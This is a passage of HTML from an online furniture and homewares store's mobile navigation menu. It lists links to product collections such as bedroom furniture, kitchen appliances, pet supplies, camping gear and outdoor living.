                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-weighted-calming-blankets" class="mobile-menu__nav-link" data-type="menuitem">Weighted Blankets</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-17" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Bedroom Furniture<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-17" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bedside-tables" class="mobile-menu__nav-link" data-type="menuitem">Bedside Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bedroom-furniture/Wardrobe" class="mobile-menu__nav-link" data-type="menuitem">Clothes Racks & Wardrobes</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tallboys" class="mobile-menu__nav-link" data-type="menuitem">Drawers & Tallboys</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dressing-tables" class="mobile-menu__nav-link" data-type="menuitem">Dressing Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/headboards" class="mobile-menu__nav-link" data-type="menuitem">Headboards & Bed Heads</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/hollywood-style-led-makeup-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Make Up Mirrors</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/room-dividers" class="mobile-menu__nav-link" data-type="menuitem">Room Dividers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/storage-ottomans" class="mobile-menu__nav-link" data-type="menuitem">Storage Ottomans</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-18" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Appliances<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-18" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Air" class="mobile-menu__nav-link" data-type="menuitem">Air Conditioners & Purifiers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Diffuser" class="mobile-menu__nav-link" data-type="menuitem">Aroma Diffusers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/ceiling-fans" class="mobile-menu__nav-link" data-type="menuitem">Ceiling Fans</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Heater" class="mobile-menu__nav-link" data-type="menuitem">Heaters</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/hollywood-style-led-makeup-mirrors" class="mobile-menu__nav-link" data-type="menuitem">LED Makeup Mirrors</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/TV-Bracket" class="mobile-menu__nav-link" data-type="menuitem">TV Brackets & Wall Mounts</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Vacuum" class="mobile-menu__nav-link" data-type="menuitem">Vacuums</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-19" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Kitchen Appliances<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-19" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Air-Fryer" class="mobile-menu__nav-link" data-type="menuitem">Air Fryers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kitchen-appliances/Coffee-Machine" class="mobile-menu__nav-link" data-type="menuitem">Coffee Machines</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Cooktop" class="mobile-menu__nav-link" data-type="menuitem">Cooktops</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/cookware" class="mobile-menu__nav-link" data-type="menuitem">Cookware</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Ice-Machine" class="mobile-menu__nav-link" data-type="menuitem">Ice Machines</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kitchen-appliances/Kettle" class="mobile-menu__nav-link" data-type="menuitem">Kettles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Rangehood" class="mobile-menu__nav-link" data-type="menuitem">Rangehoods</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kitchen-appliances/Toaster" class="mobile-menu__nav-link" data-type="menuitem">Toasters</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/appliances/Water-Cooler" class="mobile-menu__nav-link" data-type="menuitem">Water Cooler Dispensers</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-20" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Décor<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-20" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/home-decor/Artificial-Plant" class="mobile-menu__nav-link" data-type="menuitem">Artificial Plants</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/blackout-curtains" class="mobile-menu__nav-link" data-type="menuitem">Blackout Curtains</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/home-decor/Clock" class="mobile-menu__nav-link" data-type="menuitem">Clocks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/lamps" class="mobile-menu__nav-link" data-type="menuitem">Lamps</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/home-decor/Metal-Wall-Art" class="mobile-menu__nav-link" data-type="menuitem">Metal Wall Art</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/wall-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Mirrors</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/home-decor/Photo-Frame" class="mobile-menu__nav-link" data-type="menuitem">Photo Frames</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/rugs" class="mobile-menu__nav-link" data-type="menuitem">Rugs</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-21" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Pet Essentials<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-21" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bird-cages" class="mobile-menu__nav-link" data-type="menuitem">Bird Cages</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/cat-towers" class="mobile-menu__nav-link" data-type="menuitem">Cat Towers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/coops-hutches" class="mobile-menu__nav-link" data-type="menuitem">Coops & Hutches</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dog-cages-enclosures" class="mobile-menu__nav-link" data-type="menuitem">Dog Cages & Enclosures</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dog-kennels" class="mobile-menu__nav-link" data-type="menuitem">Dog Kennels</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pet-beds" class="mobile-menu__nav-link" data-type="menuitem">Pet Beds</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pet-steps" class="mobile-menu__nav-link" data-type="menuitem">Pet Ramps & Steps</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-22" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Home Fitness<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-22" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Basketball" class="mobile-menu__nav-link" data-type="menuitem">Basketball Stands</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Cross-Trainer" class="mobile-menu__nav-link" data-type="menuitem">Cross Trainers</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Scales" class="mobile-menu__nav-link" data-type="menuitem">Digital Scales</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Exercise-Bike" class="mobile-menu__nav-link" data-type="menuitem">Exercise Bikes</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Weights" class="mobile-menu__nav-link" data-type="menuitem">Free Weights</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Air-Track" class="mobile-menu__nav-link" data-type="menuitem">Inflatable Air Tracks</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Treadmill" class="mobile-menu__nav-link" data-type="menuitem">Treadmills</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/shop-home-gym/Weight-Bench" class="mobile-menu__nav-link" data-type="menuitem">Weight Benches</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-23" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Camping & Outdoors<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-23" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/annex-matting" class="mobile-menu__nav-link" data-type="menuitem">Annex Matting</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camping-bbqs" class="mobile-menu__nav-link" data-type="menuitem">Camping BBQs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camping-chairs" class="mobile-menu__nav-link" data-type="menuitem">Camping Chairs</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camping-tables" class="mobile-menu__nav-link" data-type="menuitem">Camping Tables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camping-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Camping Mattresses</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/portable-toilets-basins" class="mobile-menu__nav-link" data-type="menuitem">Portable Toilets & Basins</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/sleeping-bags" class="mobile-menu__nav-link" data-type="menuitem">Sleeping Bags</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tents" class="mobile-menu__nav-link" data-type="menuitem">Tents</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-0-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/living-room-furniture" class="mobile-menu__nav-link text--strong">Living Room</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/armchairs" class="mobile-menu__nav-link" data-type="menuitem">Armchairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coffee-tables" class="mobile-menu__nav-link" data-type="menuitem">Coffee Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/console-table" class="mobile-menu__nav-link" data-type="menuitem">Console & Hall Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/entertainment-units" class="mobile-menu__nav-link" data-type="menuitem">Entertainment Units</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/room-dividers" class="mobile-menu__nav-link" data-type="menuitem">Room Dividers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rugs" class="mobile-menu__nav-link" data-type="menuitem">Rugs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sideboards-buffets" class="mobile-menu__nav-link" data-type="menuitem">Sideboards & Buffets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sofa-beds" class="mobile-menu__nav-link" data-type="menuitem">Sofas & Sofa Beds</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/dining-room-furniture" class="mobile-menu__nav-link text--strong">Dining Room</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bar-stools" class="mobile-menu__nav-link" data-type="menuitem">Bar Stools</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-living/Buffet" class="mobile-menu__nav-link" data-type="menuitem">Buffets & Sideboards</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dining-chairs" class="mobile-menu__nav-link" data-type="menuitem">Dining Chairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dining-sets" class="mobile-menu__nav-link" data-type="menuitem">Dining Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dining-tables" class="mobile-menu__nav-link" data-type="menuitem">Dining Tables</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bathroom-laundry" class="mobile-menu__nav-link text--strong">Bathroom & Laundry</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bathroom-cabinets-storage" class="mobile-menu__nav-link" data-type="menuitem">Bathroom Cabinets & Storage</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bathroom-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Bathroom Mirrors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/laundry-hampers" class="mobile-menu__nav-link" data-type="menuitem">Laundry Hampers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bathroom-sinks-basins" class="mobile-menu__nav-link" data-type="menuitem">Sinks & Basins</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shower-heads-sets" class="mobile-menu__nav-link" data-type="menuitem">Shower Heads & Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bathroom-taps" class="mobile-menu__nav-link" data-type="menuitem">Taps</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/towel-racks" class="mobile-menu__nav-link" data-type="menuitem">Towel Racks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vanity-units-basins" class="mobile-menu__nav-link" data-type="menuitem">Vanity Units</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bedroom-furniture" class="mobile-menu__nav-link text--strong">Bedroom</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages" class="mobile-menu__nav-link" data-type="menuitem">Bed & Mattress Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/beds" class="mobile-menu__nav-link" data-type="menuitem">Bed Frames</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bedside-tables" class="mobile-menu__nav-link" data-type="menuitem">Bedside Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dressing-tables" class="mobile-menu__nav-link" data-type="menuitem">Dressing Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/headboards" class="mobile-menu__nav-link" data-type="menuitem">Headboards</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mattresses" class="mobile-menu__nav-link" data-type="menuitem">Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/storage-ottomans" class="mobile-menu__nav-link" data-type="menuitem">Storage Ottomans </a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tallboys" class="mobile-menu__nav-link" data-type="menuitem">Tallboys & Drawers</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/home-office" class="mobile-menu__nav-link text--strong">Home Office</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/office-chairs" class="mobile-menu__nav-link" data-type="menuitem">Office Chairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gaming-desks-chairs" class="mobile-menu__nav-link" data-type="menuitem">Gaming Chairs & Desks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/office-desks" class="mobile-menu__nav-link" data-type="menuitem">Desks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stand-up-desks" class="mobile-menu__nav-link" data-type="menuitem">Sit-Stand Desks</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/home-storage" class="mobile-menu__nav-link text--strong">Home Storage</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bookcases-shelving" class="mobile-menu__nav-link" data-type="menuitem">Bookcases & Shelving</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garage-shelving" class="mobile-menu__nav-link" data-type="menuitem">Garage Shelving</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kids-shelves-storage" class="mobile-menu__nav-link" data-type="menuitem">Kids Shelves & Storage</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shoe-racks" class="mobile-menu__nav-link" data-type="menuitem">Shoe Racks</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/christmas" class="mobile-menu__nav-link text--strong">Christmas</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/christmas-trees" class="mobile-menu__nav-link" data-type="menuitem">Christmas Trees</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/christmas-lights" class="mobile-menu__nav-link" data-type="menuitem">Christmas Lights</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/christmas-inflatables" class="mobile-menu__nav-link" data-type="menuitem">Christmas Inflatables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/christmas-garlands-wreaths" class="mobile-menu__nav-link" data-type="menuitem">Christmas Garlands & Wreaths</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outdoor-seating" class="mobile-menu__nav-link text--strong">Outdoor Seating</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garden-benches" class="mobile-menu__nav-link" data-type="menuitem">Garden Benches</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hanging-chairs-hammocks" class="mobile-menu__nav-link" data-type="menuitem">Hanging Chairs & Hammocks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-chairs" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Chairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-lounges" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Lounges & Sofas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-recliners" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Recliners</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sun-lounges-day-beds" class="mobile-menu__nav-link" data-type="menuitem">Sun Lounges & Day Beds</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outdoor-tables-dining-sets" class="mobile-menu__nav-link text--strong">Outdoor Tables & Dining Sets</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-bar-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Bar Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-bistro-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Bistro Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-dining-sets" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Dining Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-tables" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Tables</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outdoor-shade-shelter" class="mobile-menu__nav-link text--strong">Outdoor Shade & Shelter</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-awnings-sun-shades" class="mobile-menu__nav-link" data-type="menuitem">Awnings & Sun Shades</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gazebos-marquees" class="mobile-menu__nav-link" data-type="menuitem">Gazebos & Marquees</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-blinds" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Blinds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/umbrellas-parasols" class="mobile-menu__nav-link" data-type="menuitem">Umbrellas</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/sheds-greenhouses-storage" class="mobile-menu__nav-link text--strong">Sheds, Greenhouses & Storage</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garden-sheds" class="mobile-menu__nav-link" data-type="menuitem">Garden Sheds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/greenhouses" class="mobile-menu__nav-link" data-type="menuitem">Greenhouses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-storage" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Storage</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/shop-outdoor-living/Garden-Accessories" class="mobile-menu__nav-link text--strong">Outdoor Living & Decor</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-artificial-turf-and-grass" class="mobile-menu__nav-link" data-type="menuitem">Artificial Turf</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bbqs-and-smokers" class="mobile-menu__nav-link" data-type="menuitem">BBQs and Smokers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fire-pits" class="mobile-menu__nav-link" data-type="menuitem">Fire Pits</a>
